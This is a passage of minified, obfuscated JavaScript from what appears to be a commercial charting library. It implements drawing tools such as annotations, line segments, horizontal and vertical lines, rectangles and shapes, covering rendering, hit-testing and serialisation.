{q3V.style.color=this.color;}}o27=y15.pixelFromTick(this.p0["0" - 0],Q1B.chart);function d$U(b_2){R_Y.Z2s();return function(C6U){var X63,o6W,G$r,b0y,j5K,W7A,M6A,q8q,v1o,D6G,s94,Y9z;X63="p";X63+="x";if(C6U){o6W=C6U.keyCode;switch(o6W){case +"27":b_2.stx.undo();return;}}G$r=b_2.stx;b0y=b_2.ta;j5K=b0y.value.split((1672,521.53) <= 985.84?"\n":+"0xb00");R_Y.Z2s();W7A=0;G$r.chart.context.font=b_2.fontString;for(var U6c="0" | 0;U6c < j5K.length;U6c++){M6A=G$r.chart.context.measureText(j5K[U6c]).width;if(M6A > W7A){W7A=M6A;}}R_Y.I6K(22);var W5K=R_Y.k4Z(9,5,13);R_Y.I6K(0);var v$L=R_Y.A7x(0,3);q8q=(j5K.length + W5K) * (b_2.fontSize + v$L);if(W7A < 50){W7A=50;}R_Y.I6K(35);b0y.style.width=R_Y.k4Z(W7A,X63,30);R_Y.i$u(0);b0y.style.height=R_Y.A7x(q8q,"px");v1o=parseInt(Z_.stripPX(b0y.style.top),10);D6G=Z_.stripPX(b0y.style.left);W7A=b0y.clientWidth;q8q=b0y.clientHeight;if(D6G + W7A + 100 < b_2.stx.chart.canvasWidth){R_Y.I6K(0);l_Z.style.top=R_Y.k4Z(v1o,"px");R_Y.i$u(0);D4P.style.top=R_Y.A7x(v1o,"px");R_Y.I6K(51);l_Z.style.left=R_Y.k4Z(10,D6G,W7A,"px");R_Y.I6K(51);D4P.style.left=R_Y.k4Z(60,D6G,W7A,"px");}else if(v1o + q8q + "30" * 1 < b_2.stx.chart.canvasHeight){s94="p";s94+="x";R_Y.i$u(51);l_Z.style.top=R_Y.A7x(10,v1o,q8q,"px");R_Y.I6K(52);D4P.style.top=R_Y.A7x(s94,"10",q8q,v1o);R_Y.I6K(0);l_Z.style.left=R_Y.A7x(D6G,"px");R_Y.i$u(53);D4P.style.left=R_Y.k4Z(D6G,"px",64,"50");}else {Y9z="p";Y9z+="x";R_Y.i$u(22);l_Z.style.top=R_Y.A7x("px",v1o,35);R_Y.I6K(22);D4P.style.top=R_Y.A7x("px",v1o,35);R_Y.I6K(0);l_Z.style.left=R_Y.A7x(D6G,"px");R_Y.I6K(35);D4P.style.left=R_Y.k4Z(D6G,Y9z,50);}};}function j6v(K$S){R_Y.D2l();return function(r$M){R_Y.D2l();var E4q;if(K$S.ta.value === ""){return;}K$S.text=K$S.ta.value;E4q=K$S.stx;E4q.editingAnnotation=!"1";K$S.adjust();if(E4q.drawingSnapshot){E4q.undoStamp(Z_.shallowClone(E4q.drawingSnapshot),E4q.exportDrawings());}else {E4q.addDrawing(K$S);}E4q.undo();E4q.cancelTouchSingleClick=!![];E4q.changeOccurred("vector");};}z2m=y15.pixelFromValueAdjusted(Q1B,this.p0[0],this.p0[+"1"]);q3V.style.left=o27 + 140 < y15.chart.canvasRight?o27 + "px":y15.chart.canvasRight - +"200" + "px";q3V.style.top=z2m + +"60" < y15.chart.canvasHeight?z2m - (!isNaN(this.h)?this.h / 2:this.defaultHeight) + "px":z2m - 60 + y6f;if(this.name == "callout"){R_Y.i$u(11);var K5n=R_Y.A7x(16,12,26);q3V.style.left=Z_.stripPX(q3V.style.left) - (!isNaN(this.w)?this.w / K5n:this.defaultWidth) + "px";}Z_.safeClickTouch(l_Z,j6v(this));Z_.safeClickTouch(D4P,S9L(this));d$U(this)();l_Z.style.display=c6c;D4P.style.display=F5K;if(w4i){y15.drawingSnapshot=y15.exportDrawings();this.hidden=!![];y15.draw();y15.activeDrawing=this;Z_.ChartEngine.drawingLine=!!1;J3Q=y15.chart.tempCanvas.context;y15.chart.tempCanvas.style.display="block";this.w=q3V.clientWidth;this.h=q3V.clientHeight;Z_.clearCanvas(J3Q.canvas,y15);this.render(J3Q);this.edit(J3Q);}q3V.focus();if(Z_.isAndroid && !Z_.is_chrome && !Z_.isFF){this.priorBottom=y15.chart.container.style.bottom;P0H=400;R_Y.i$u(22);var K$g=R_Y.k4Z(45,2,15);E7H=y15.resolveY(z2m) + ("100" >> K$g);if(E7H > Z_.pageHeight() - P0H){u9K=Z_.pageHeight() - E7H;R_Y.i$u(6);K5m=R_Y.A7x(u9K,P0H);R_Y.I6K(0);y15.chart.container.style.bottom=R_Y.A7x(K5m,"px");}}};Z_.Drawing.annotation.prototype.click=function(K0D,C2k,F5Y){var m7h;if(this.stx.overXAxis || this.stx.overYAxis){return;}m7h=this.stx.panels[this.panelName];this.copyConfig();this.setPoint(0,C2k,F5Y,m7h.chart);this.adjust();this.edit(K0D);return !!"";};Z_.Drawing.annotation.prototype.reposition=function(M_N,g6k,F07,a5y){var H41,F0r,H9b;if(!g6k){return;}H41=this.stx.panels[this.panelName];F0r=g6k.tick - F07;H9b=g6k.value - a5y;this.setPoint(0,g6k.p0["0" * 1] - F0r,g6k.p0[1] - H9b,H41.chart);this.render(M_N);};Z_.Drawing.annotation.prototype.intersected=function(Y7J,B9b,U4e){var Y3F,C5T,J3G,K8$,S$J,F$k,K3D;Y3F=this.stx.panels[this.panelName];if(!this.p0){return null;}C5T=this.stx.pixelFromTick(this.p0[0],Y3F.chart);R_Y.I6K(14);var o$R=R_Y.k4Z(1,12,8,19);J3G=this.stx.pixelFromValueAdjusted(Y3F,this.p0[0],this.p0[o$R]) - this.h / +"2";K8$=C5T + this.w;S$J=J3G + this.h;if(this.stem && this.stem.x){C5T+=this.stem.x;K8$+=this.stem.x;J3G+=this.stem.y;S$J+=this.stem.y;}F$k=this.stx.pixelFromTick(Y7J,Y3F.chart);K3D=this.stx.pixelFromValueAdjusted(Y3F,Y7J,B9b);if(F$k + U4e.r >= C5T && F$k - U4e.r <= K8$ && K3D + U4e.r >= J3G && K3D - U4e.r <= S$J){this.highlighted=!!"1";return {p0:Z_.clone(this.p0),tick:Y7J,value:B9b};}return ![];};Z_.Drawing.annotation.prototype.abort=function(){var L_T,s05,a$i,n7h;L_T="n";L_T+="o";L_T+="n";L_T+="e";s05="no";s05+="n";s05+="e";a$i=this.stx.controls.annotationSave;n7h=this.stx.controls.annotationCancel;if(a$i){a$i.style.display=s05;}if(n7h){n7h.style.display=L_T;}if(this.ta){this.stx.chart.container.removeChild(this.ta);}this.ta=null;this.stx.openDialog="";this.stx.showCrosshairs();this.stx.editingAnnotation=!!"";Z_.clearCanvas(this.stx.chart.tempCanvas,this.stx);if(Z_.isAndroid && !Z_.is_chrome && !Z_.isFF){this.stx.chart.container.style.bottom=this.priorBottom;}Z_.fixScreen();};Z_.Drawing.annotation.prototype.reconstruct=function(I5l,J5V){var p4N;p4N="w";p4N+="e";p4N+="ig";p4N+="ht";R_Y.Z2s();this.stx=I5l;this.color=J5V.col;this.panelName=J5V.pnl;this.d0=J5V.d0;this.tzo0=J5V.tzo0;this.v0=J5V.v0;this.text=I5l.escapeOnSerialize?decodeURIComponent(J5V.text):J5V.text;this.stem=J5V.stem;this.borderColor=J5V.bc;this.fillColor=J5V.bg;this.lineWidth=J5V.lw;this.pattern=J5V.ptrn;this.font=Z_.replaceFields(J5V.fnt,{st:"style",sz:"size",wt:p4N,fl:"family"});if(!this.font){this.font={};}this.adjust();};Z_.Drawing.annotation.prototype.serialize=function(){var q$w,B9W,s5g;q$w={name:this.name,pnl:this.panelName,col:this.color,d0:this.d0,tzo0:this.tzo0,v0:this.v0,text:this.stx.escapeOnSerialize?encodeURIComponent(this.text):this.text};if(this.font){B9W="f";B9W+="l";s5g=Z_.removeNullValues(Z_.replaceFields(this.font,{style:"st",size:"sz",weight:"wt",family:B9W}));if(!Z_.isEmpty(s5g)){q$w.fnt=s5g;}}if(this.stem){q$w.stem={d:this.stem.d,v:this.stem.v,x:this.stem.x,y:this.stem.y};}if(this.borderColor){q$w.bc=this.borderColor;}if(this.fillColor){q$w.bg=this.fillColor;}if(this.lineWidth){q$w.lw=this.lineWidth;}if(this.pattern){q$w.ptrn=this.pattern;}return q$w;};Z_.Drawing.annotation.prototype.renderText=function(){var V1F,n3t,p_u,z8E,B1Q,k75;this.getFontString();V1F=this.stx.panels[this.panelName];if(!V1F){return;}this.arr=this.text.split((7770,565.64) >= 480.23?"\n":8.31e+3);n3t=0;this.stx.chart.context.font=this.fontString;for(var I5q=0;I5q < this.arr.length;I5q++){p_u=this.stx.chart.context.measureText(this.arr[I5q]).width;if(p_u > n3t){n3t=p_u;}}if(n3t === 0){R_Y.I6K(11);var b$e=R_Y.A7x(3,9,10);n3t=b$e * this.defaultWidth;}this.fontSize=Z_.stripPX(this.fontDef.size);R_Y.i$u(6);var k4B=R_Y.k4Z(2,4);z8E=this.arr.length * (this.fontSize + k4B);if(Z_.touchDevice){z8E+=5;}R_Y.I6K(54);var Q3B=R_Y.k4Z(14,6,9,6,44);this.w=n3t + this.padding * Q3B;R_Y.i$u(55);var U9r=R_Y.A7x(32,1,34);this.h=z8E + this.padding * U9r;B1Q=this.stx.pixelFromTick(this.p0[0],V1F.chart) + n3t;R_Y.I6K(22);var Z4g=R_Y.A7x(4,5,8);k75=this.stx.pixelFromValueAdjusted(V1F,this.p0[0],this.p0[Z4g]) + z8E;this.p1=[this.stx.tickFromPixel(B1Q,V1F.chart),this.stx.valueFromPixel(k75,V1F)];if(this.stem && this.stem.d){this.stem.t=this.stx.tickFromDate(this.stem.d,V1F.chart);}};Z_.Drawing.annotation.prototype.adjust=function(){var e0D;e0D=this.stx.panels[this.panelName];if(!e0D){return;}R_Y.Z2s();this.setPoint(+"0",this.d0,this.v0,e0D.chart);this.renderText();};Z_.Drawing.segment=function(){this.name="segment";};Z_.inheritsFrom(Z_.Drawing.segment,Z_.Drawing.BaseTwoPoint);Z_.Drawing.segment.prototype.render=function(q68){var U1o,H6e,N6y,y3_,b3y,B2Q,v3F,R3y,z3l,t$c,e9d,q6$,B6R,D5l,T5D,F7q,P82,k_A,o60,z9s;U1o="verti";U1o+="cal";H6e="ho";H6e+="r";H6e+="izontal";N6y="n";N6y+="o";N6y+="n";N6y+="e";y3_=this.stx.panels[this.panelName];if(!y3_){return;}b3y=this.stx.pixelFromTick(this.p0["0" >> 32],y3_.chart);B2Q=this.stx.pixelFromTick(this.p1[0],y3_.chart);v3F=this.stx.pixelFromValueAdjusted(y3_,this.p0[0],this.p0[1]);R3y=this.stx.pixelFromValueAdjusted(y3_,this.p1[+"0"],this.p1[1]);z3l=this.lineWidth;t$c=this.getLineColor();e9d={pattern:this.pattern,lineWidth:z3l};if(e9d.pattern == N6y){e9d.pattern="solid";}this.stx.plotLine(b3y,B2Q,v3F,R3y,t$c,this.name,q68,y3_,e9d);if(this.axisLabel && !this.repositioner){q6$="verti";q6$+="cal";if(this.name == "horizontal"){this.stx.endClip();B6R=this.p0[1];if(y3_.chart.transformFunc){B6R=y3_.chart.transformFunc(this.stx,y3_.chart,B6R);}if(y3_.yAxis.priceFormatter){B6R=y3_.yAxis.priceFormatter(this.stx,y3_,B6R);}else {B6R=this.stx.formatYAxisPrice(B6R,y3_);}this.stx.createYAxisLabel(y3_,B6R,v3F,t$c);this.stx.startClip(y3_.name);}else if(this.name == q6$ && this.p0[0] >= 0 && !this.stx.chart.xAxis.noDraw){D5l=this.stx.dateFromTick(this.p0[+"0"],y3_.chart,!0);if(!Z_.ChartEngine.isDailyInterval(this.stx.layout.interval)){F7q=D5l.getSeconds() * +"1000" + D5l.getMilliseconds();if(r5.Date && this.stx.displayZone){T5D=new r5.Date(D5l.getTime(),this.stx.displayZone);D5l=new Date(T5D.getFullYear(),T5D.getMonth(),T5D.getDate(),T5D.getHours(),T5D.getMinutes());D5l=new Date(D5l.getTime() + F7q);}}else {D5l.setHours(0,0,0,0);}P82=Z_.mmddhhmm(Z_.yyyymmddhhmm(D5l));if(y3_.chart.xAxis.formatter){P82=y3_.chart.xAxis.formatter(D5l,this.name,null,null,P82);}else if(this.stx.internationalizer){if(D5l.getHours() !== 0 || D5l.getMinutes() !== 0){k_A=this.stx.internationalizer.monthDay.format(D5l);k_A+=" " + this.stx.internationalizer.hourMinute.format(D5l);}else {k_A=this.stx.internationalizer.yearMonthDay.format(D5l);}P82=k_A;}this.stx.endClip();this.stx.createXAxisLabel({panel:y3_,txt:P82,x:b3y,backgroundColor:t$c,color:null,pointed:!![],padding:+"2"});this.stx.startClip(y3_.name);}}if(this.highlighted && this.name != H6e && this.name != U1o){o60=this.highlighted == "p0"?!!({}):!({});z9s=this.highlighted == "p1"?!"":!({});this.littleCircle(q68,b3y,v3F,o60);this.littleCircle(q68,B2Q,R3y,z9s);}};Z_.Drawing.segment.prototype.abort=function(){this.stx.setMeasure(null,null,null,null,!!0);};Z_.Drawing.segment.prototype.intersected=function(V0H,x$e,w8a){var a$1,D5v,G_p;if(!this.p0 || !this.p1){return null;}a$1=this.name;if(a$1 != "horizontal" && a$1 != "vertical" && a$1 != "gartley"){D5v={0:this.p0,1:this.p1};for(var Q7V in D5v){if(this.pointIntersection(D5v[Q7V][0],D5v[Q7V][1],w8a)){R_Y.I6K(0);this.highlighted=R_Y.k4Z(+"4567" >= 214.53?"p":("H",460.70),Q7V);return {action:"drag",point:"p" + Q7V};}}}if(a$1 == "horizontal" || a$1 == "vertical"){a$1="line";}G_p=this.lineIntersection(V0H,x$e,w8a,a$1);if(G_p){this.highlighted=!![];return {action:"move",p0:Z_.clone(this.p0),p1:Z_.clone(this.p1),tick:V0H,value:x$e};}return null;};Z_.Drawing.segment.prototype.configs=[Z60,y1W,"pattern"];Z_.Drawing.segment.prototype.copyConfig=function(N1l){var s$1;s$1="s";s$1+="o";s$1+="lid";R_Y.D2l();Z_.Drawing.copyConfig(this,N1l);if(this.pattern == "none" && this.configs.indexOf("fillColor") == -+"1"){this.pattern=s$1;}};Z_.Drawing.segment.prototype.reconstruct=function(b4k,t46){this.stx=b4k;this.color=t46.col;this.panelName=t46.pnl;this.pattern=t46.ptrn;this.lineWidth=t46.lw;this.d0=t46.d0;this.d1=t46.d1;R_Y.Z2s();this.tzo0=t46.tzo0;this.tzo1=t46.tzo1;this.v0=t46.v0;this.v1=t46.v1;this.adjust();};Z_.Drawing.segment.prototype.serialize=function(){return {name:this.name,pnl:this.panelName,col:this.color,ptrn:this.pattern,lw:this.lineWidth,d0:this.d0,d1:this.d1,tzo0:this.tzo0,tzo1:this.tzo1,v0:this.v0,v1:this.v1};};Z_.Drawing.line=function(){var J97;R_Y.Z2s();J97="l";J97+="ine";this.name=J97;};Z_.inheritsFrom(Z_.Drawing.line,Z_.Drawing.segment);Z_.Drawing.line.prototype.dragToDraw=!!0;Z_.Drawing.line.prototype.calculateOuterSet=function(n1o){var x$2,A3P,w6G;if(this.p0[0] == this.p1[0] || this.p0[1] == this.p1["1" ^ 0] || Z_.ChartEngine.isDailyInterval(this.stx.layout.interval)){return;}x$2={x0:this.p0[0],y0:this.p0[1],x1:this.p1[0],y1:this.p1[1]};if(x$2.x0 > x$2.x1){x$2={x0:this.p1[+"0"],y0:this.p1[1],x1:this.p0[+"0"],y1:this.p0[1]};}R_Y.I6K(56);var o_4=R_Y.k4Z(14000,58500,17,2,8);A3P=x$2.x0 - o_4;R_Y.I6K(18);var U08=R_Y.k4Z(111,5,9,903);w6G=x$2.x1 + U08;this.v0B=Z_.yIntersection(x$2,A3P);this.v1B=Z_.yIntersection(x$2,w6G);this.d0B=this.stx.dateFromTick(A3P,n1o.chart);this.d1B=this.stx.dateFromTick(w6G,n1o.chart);};Z_.Drawing.line.prototype.click=function(k71,Z3o,l$2){var w9A;w9A=this.stx.panels[this.panelName];if(!w9A){return;}this.copyConfig();if(!this.penDown){this.setPoint(0,Z3o,l$2,w9A.chart);this.penDown=!![];return !({});}if(this.accidentalClick(Z3o,l$2)){return this.dragToDraw;}this.setPoint(1,Z3o,l$2,w9A.chart);this.calculateOuterSet(w9A);this.penDown=!"1";return !!({});};Z_.Drawing.line.prototype.reconstruct=function(e9O,A8Y){this.stx=e9O;this.color=A8Y.col;this.panelName=A8Y.pnl;this.pattern=A8Y.ptrn;this.lineWidth=A8Y.lw;this.v0=A8Y.v0;this.v1=A8Y.v1;this.d0=A8Y.d0;this.d1=A8Y.d1;this.tzo0=A8Y.tzo0;this.tzo1=A8Y.tzo1;if(A8Y.d0B){this.d0B=A8Y.d0B;this.d1B=A8Y.d1B;this.v0B=A8Y.v0B;this.v1B=A8Y.v1B;}this.adjust();};Z_.Drawing.line.prototype.serialize=function(){var l_O;l_O={name:this.name,pnl:this.panelName,col:this.color,ptrn:this.pattern,lw:this.lineWidth,d0:this.d0,d1:this.d1,tzo0:this.tzo0,tzo1:this.tzo1,v0:this.v0,v1:this.v1};if(this.d0B){l_O.d0B=this.d0B;l_O.d1B=this.d1B;l_O.v0B=this.v0B;l_O.v1B=this.v1B;}return l_O;};Z_.Drawing.line.prototype.adjust=function(){var B0S;B0S=this.stx.panels[this.panelName];R_Y.D2l();if(!B0S){return;}this.setPoint(+"0",this.d0,this.v0,B0S.chart);this.setPoint(+"1",this.d1,this.v1,B0S.chart);if(Z_.ChartEngine.isDailyInterval(this.stx.layout.interval) && this.d0B){this.setPoint(0,this.d0B,this.v0B,B0S.chart);this.setPoint(1,this.d1B,this.v1B,B0S.chart);}};Z_.Drawing.horizontal=function(){R_Y.Z2s();this.name="horizontal";};Z_.inheritsFrom(Z_.Drawing.horizontal,Z_.Drawing.segment);Z_.Drawing.horizontal.prototype.dragToDraw=![];Z_.Drawing.horizontal.prototype.measure=function(){};Z_.Drawing.horizontal.prototype.click=function(m73,j3H,g2B){var l$$;l$$=this.stx.panels[this.panelName];if(!l$$){return;}this.copyConfig();R_Y.D2l();this.setPoint(0,j3H,g2B,l$$.chart);return !!({});};Z_.Drawing.horizontal.prototype.intersected=function(y_I,z8R,x6c){var j9p,q$l,J42,s$B,y5Y;j9p="l";j9p+="i";R_Y.Z2s();j9p+="n";j9p+="e";if(this.lineIntersection(y_I,z8R,x6c,j9p)){q$l="m";q$l+="ov";q$l+="e";J42=this.stx;s$B=J42.chart.dataSet.length;y5Y=this.p0[1];this.highlighted=!!({});return {action:q$l,p0:[s$B - 2,y5Y],p1:[s$B - 1,y5Y],tick:y_I,value:z8R};}return null;};Z_.Drawing.horizontal.prototype.reconstruct=function(w__,b7d){this.stx=w__;this.color=b7d.col;this.panelName=b7d.pnl;this.pattern=b7d.ptrn;this.lineWidth=b7d.lw;this.v0=b7d.v0;this.d0=b7d.d0;this.tzo0=b7d.tzo0;this.axisLabel=b7d.al;this.adjust();};Z_.Drawing.horizontal.prototype.serialize=function(){var k4_;k4_={name:this.name,pnl:this.panelName,col:this.color,ptrn:this.pattern,lw:this.lineWidth,v0:this.v0,d0:this.d0,tzo0:this.tzo0,al:this.axisLabel};R_Y.D2l();return k4_;};Z_.Drawing.horizontal.prototype.adjust=function(){var E1Q;E1Q=this.stx.panels[this.panelName];if(!E1Q){return;}this.setPoint(0,this.d0,this.v0,E1Q.chart);R_Y.I6K(6);var i51=R_Y.A7x(100,200);this.p1=[this.p0[0] + i51,this.p0[1]];};Z_.Drawing.horizontal.prototype.configs=[r7j,"lineWidth","pattern",s7b];Z_.Drawing.vertical=function(){var X8m;X8m="vertic";X8m+="al";this.name=X8m;};Z_.inheritsFrom(Z_.Drawing.vertical,Z_.Drawing.horizontal);Z_.Drawing.vertical.prototype.measure=function(){};Z_.Drawing.vertical.prototype.intersected=Z_.Drawing.segment.prototype.intersected;Z_.Drawing.vertical.prototype.adjust=function(){var Z58;Z58=this.stx.panels[this.panelName];if(!Z58){return;}this.setPoint(0,this.d0,this.v0,Z58.chart);R_Y.D2l();R_Y.i$u(27);var E$1=R_Y.k4Z(23,8,3);R_Y.i$u(57);var A4r=R_Y.k4Z(51,10,16,11,15);this.p1=[this.p0[0],this.p0[E$1] + A4r];};Z_.Drawing.measure=function(){this.name="measure";};Z_.inheritsFrom(Z_.Drawing.measure,Z_.Drawing.segment);Z_.Drawing.measure.prototype.click=function(N$2,n0i,F9L){this.copyConfig();if(!this.penDown){this.p0=[n0i,F9L];this.penDown=!0;return ![];}this.stx.undo();this.penDown=![];return !!1;};Z_.Drawing.rectangle=function(){R_Y.Z2s();this.name="rectangle";};Z_.inheritsFrom(Z_.Drawing.rectangle,Z_.Drawing.BaseTwoPoint);Z_.Drawing.rectangle.prototype.render=function(i5$){var b15,V4T,h84,a_T,C7c,S4Z,N0h,b1b,r4v,l9g,f99,i7J,H_O,p_y,j$7,K85,G1a,M5z,q$G;b15=this.stx.panels[this.panelName];if(!b15){return;}V4T=this.stx.pixelFromTick(this.p0[0],b15.chart);h84=this.stx.pixelFromTick(this.p1[0],b15.chart);a_T=this.stx.pixelFromValueAdjusted(b15,this.p0[0],this.p0[1]);C7c=this.stx.pixelFromValueAdjusted(b15,this.p1[0],this.p1[1]);S4Z=Math.round(Math.min(V4T,h84)) + ("0.5" - 0);N0h=Math.min(a_T,C7c);b1b=Math.max(V4T,h84) - S4Z;r4v=Math.max(a_T,C7c) - N0h;l9g=this.color;if(this.highlighted){l9g=this.stx.getCanvasColor("stx_highlight_vector");}f99=this.fillColor;if(f99 && !Z_.isTransparent(f99) && f99 != "auto"){i5$.beginPath();i5$.rect(S4Z,N0h,b1b,r4v);i5$.fillStyle=f99;i5$.globalAlpha=0.2;i5$.fill();i5$.closePath();i5$.globalAlpha=1;}i7J={pattern:this.pattern,lineWidth:this.lineWidth};if(this.highlighted && i7J.pattern == "none"){H_O="s";H_O+="o";H_O+="l";H_O+="id";i7J.pattern=H_O;if(i7J.lineWidth == 0.1){i7J.lineWidth=1;}}this.stx.plotLine(V4T,h84,a_T,a_T,l9g,"segment",i5$,b15,i7J);R_Y.i$u(6);this.stx.plotLine(h84,h84,R_Y.A7x(0.5,a_T),R_Y.k4Z(C7c,0.5,R_Y.I6K(0)),l9g,"segment",i5$,b15,i7J);this.stx.plotLine(h84,V4T,C7c,C7c,l9g,"segment",i5$,b15,i7J);R_Y.i$u(0);this.stx.plotLine(V4T,V4T,R_Y.k4Z(C7c,0.5),R_Y.k4Z(0.5,a_T,R_Y.i$u(6)),l9g,"segment",i5$,b15,i7J);if(this.highlighted){p_y="p";p_y+="1";j$7=this.highlighted == "p0"?!"":!"1";K85=this.highlighted == p_y?!!({}):![];G1a=2014898024;M5z=1819856903;R_Y.I6K(2);q$G=R_Y.k4Z("2",0);for(var X59=1;R_Y.a0(X59.toString(),X59.toString().length,+"66146") !== G1a;X59++){this.littleCircle(i5$,V4T,a_T,j$7);q$G+=2;}if(R_Y.a0(q$G.toString(),q$G.toString().length,63863) !== M5z){this.littleCircle(i5$,V4T,a_T,j$7);}this.littleCircle(i5$,V4T,a_T,j$7);this.littleCircle(i5$,h84,C7c,K85);}};Z_.Drawing.rectangle.prototype.intersected=function(C4u,z_F,H6I){var v7b,j57,n_c,T5G,r4p;if(!this.p0 || !this.p1){return null;}v7b={0:this.p0,1:this.p1};for(var y9m in v7b){if(this.pointIntersection(v7b[y9m][0],v7b[y9m][1],H6I)){R_Y.i$u(0);this.highlighted=R_Y.A7x("p",y9m);return {action:"drag",point:(549.49 < (1757,+"1388")?5410 !== 3340?6370 < "474.91" - 0?![]:"p":(631,"i"):(0x1b18,"0x1b33" * 1)) + y9m};}}if(this.boxIntersection(C4u,z_F,H6I)){j57="mo";j57+="v";j57+="e";n_c=682635783;T5G=+"1822523198";r4p=+"2";for(var w_q=1;R_Y.Z1(w_q.toString(),w_q.toString().length,"82909" * 1) !== n_c;w_q++){this.highlighted=![];return {action:"",p0:Z_.clone(this.p0),p1:Z_.clone(this.p1),tick:C4u,value:z_F};}if(R_Y.Z1(r4p.toString(),r4p.toString().length,49915) !== T5G){this.highlighted=!"";return {action:"",p0:Z_.clone(this.p0),p1:Z_.clone(this.p1),tick:C4u,value:z_F};}this.highlighted=!![];return {action:j57,p0:Z_.clone(this.p0),p1:Z_.clone(this.p1),tick:C4u,value:z_F};}return null;};Z_.Drawing.rectangle.prototype.configs=[U4E,"fillColor","lineWidth","pattern"];Z_.Drawing.rectangle.prototype.reconstruct=function(x$L,f6w){this.stx=x$L;this.color=f6w.col;R_Y.D2l();this.fillColor=f6w.fc;this.panelName=f6w.pnl;this.pattern=f6w.ptrn;this.lineWidth=f6w.lw;this.d0=f6w.d0;this.d1=f6w.d1;this.tzo0=f6w.tzo0;this.tzo1=f6w.tzo1;this.v0=f6w.v0;this.v1=f6w.v1;this.adjust();};Z_.Drawing.rectangle.prototype.serialize=function(){return {name:this.name,pnl:this.panelName,col:this.color,fc:this.fillColor,ptrn:this.pattern,lw:this.lineWidth,d0:this.d0,d1:this.d1,tzo0:this.tzo0,tzo1:this.tzo1,v0:this.v0,v1:this.v1};};Z_.Drawing.shape=function(){var b8O;b8O="sh";b8O+="ape";this.name="shape";this.radians=0;this.a=+"0";this.rotating=![];this.textMeasure=!1;this.configurator=b8O;this.dimension=[0,0];this.points=[];};Z_.inheritsFrom(Z_.Drawing.shape,Z_.Drawing.BaseTwoPoint);Z_.Drawing.shape.prototype.setRotationOnInitialDraw=!"1";Z_.Drawing.shape.prototype.measure=function(){};Z_.Drawing.shape.prototype.render=function(o1n){var v9E,L4Y,B6B,G6m,e07,P_Q,p$5,W0t,S82,R6S,e3C,T7I,O9K,w7_,Q8m,F6D,e4s,p0$,q0P,Q8k,v6U,u4a,c35,R2b,s_i;v9E="a";v9E+="ut";v9E+="o";if(!this.points.length){return;}L4Y=this.stx.panels[this.panelName];if(!L4Y){return;}B6B=this.stx.pixelFromTick(this.p0[0],L4Y.chart);G6m=this.stx.pixelFromValueAdjusted(L4Y,this.p0[0],this.p0[1]);if(this.p1){e07=this.stx.pixelFromTick(this.p1[0],L4Y.chart);P_Q=this.stx.pixelFromValueAdjusted(L4Y,this.p1[0],this.p1[1]);o1n.globalAlpha=0.5;o1n.fillStyle="#000000";if(this.rotating){R_Y.i$u(58);this.radians=Math.atan(R_Y.k4Z(B6B,P_Q,G6m,e07));if(e07 < B6B){this.radians+=Math.PI;}else if(P_Q < G6m){this.radians+=+"2" * Math.PI;}R_Y.I6K(0);var R97=R_Y.k4Z(0,5);this.a=parseInt((this.radians * 36 / Math.PI).toFixed(0),"10" ^ 0) * R97;this.a%=360;R_Y.i$u(59);var J1A=R_Y.k4Z(161,16,163,161);this.radians=this.a * Math.PI / J1A;if(this.textMeasure){o1n.fillText(this.a + "\u00b0",e07 + 10,P_Q + 10);}}else if(this.penDown){this.sx=Math.max(R_Y.k4Z("1",0,R_Y.I6K(12)),parseFloat(Math.abs(2 * (e07 - B6B) / this.dimension[0]).toFixed(1)));if(e07 < B6B){this.sx*=-1;}this.sy=Math.max(R_Y.k4Z(1,"1",R_Y.I6K(1)),parseFloat(Math.abs(2 * (P_Q - G6m) / this.dimension[+"1"]).toFixed(1)));if(P_Q < G6m){this.sy*=-1;}if(this.textMeasure){o1n.fillText(this.sx + "x," + this.sy + "x",e07 + this.sx + 5,P_Q + this.sy + 5);}}o1n.globalAlpha=+"1";}if(typeof this.sx === "undefined"){this.sx=this.sy=1;}p$5=this.lineWidth;if(!p$5){p$5=1.1;}W0t={pattern:this.pattern,lineWidth:p$5};if(this.highlighted && W0t.pattern == "none"){W0t.pattern="solid";if(W0t.lineWidth == 0.1){W0t.lineWidth=1;}}S82=this.color;if(S82 == v9E || Z_.isTransparent(S82)){S82=this.stx.defaultColor;}if(this.highlighted){S82=this.stx.getCanvasColor("stx_highlight_vector");if(p$5 == 0.1){p$5=1.1;}}R_Y.Z2s();R6S=this.fillColor;R_Y.I6K(19);var L$B=R_Y.A7x(1,3);p$5/=Math.abs(this.sx * this.sy) * L$B / (Math.abs(this.sx) + Math.abs(this.sy));o1n.save();o1n.translate(B6B,G6m);o1n.rotate(this.radians);o1n.scale(this.sx,L4Y.yAxis.flipped?-this.sy:this.sy);O9K={x:(this.dimension[0] - 1) / 2,y:(this.dimension[1] - ("1" >> 64)) / 2};for(e3C=+"0";e3C < this.points.length;e3C++){o1n.beginPath();for(T7I=+"0";T7I < this.points[e3C].length;T7I++){if(this.points[e3C][T7I] == (("73" ^ 0,586) != 2570?(5627,335.59) !== (9275,8560)?"M":(+"0xafc",0xf7c):"M")){w7_=this.points[e3C][++T7I] - O9K.x;Q8m=this.points[e3C][++T7I] - O9K.y;o1n.moveTo(w7_,Q8m);}else if(this.points[e3C][T7I] == ((3896,4840) !== 7020?"L":5230 < ("2532" ^ 0)?("p",![]):!0)){w7_=this.points[e3C][++T7I] - O9K.x;Q8m=this.points[e3C][++T7I] - O9K.y;o1n.lineTo(w7_,Q8m);}else if(this.points[e3C][T7I] == "Q"){F6D=this.points[e3C][++T7I] - O9K.x;p0$=this.points[e3C][++T7I] - O9K.y;w7_=this.points[e3C][++T7I] - O9K.x;Q8m=this.points[e3C][++T7I] - O9K.y;o1n.quadraticCurveTo(F6D,p0$,w7_,Q8m);}else if(this.points[e3C][T7I] == ((3700,2950) !== 572.27?(46.56,9450) == 1320?(1348,8164) < 772.82?(!1,"X"):(0x19ef,"o"):"B":(+"4.07e+3","m"))){F6D=this.points[e3C][++T7I] - O9K.x;p0$=this.points[e3C][++T7I] - O9K.y;e4s=this.points[e3C][++T7I] - O9K.x;q0P=this.points[e3C][++T7I] - O9K.y;w7_=this.points[e3C][++T7I] - O9K.x;Q8m=this.points[e3C][++T7I] - O9K.y;o1n.bezierCurveTo(F6D,p0$,e4s,q0P,w7_,Q8m);}}o1n.closePath();if(R6S && !Z_.isTransparent(R6S) && R6S != "auto"){o1n.fillStyle=R6S;o1n.fill();}if(S82 && this.pattern != 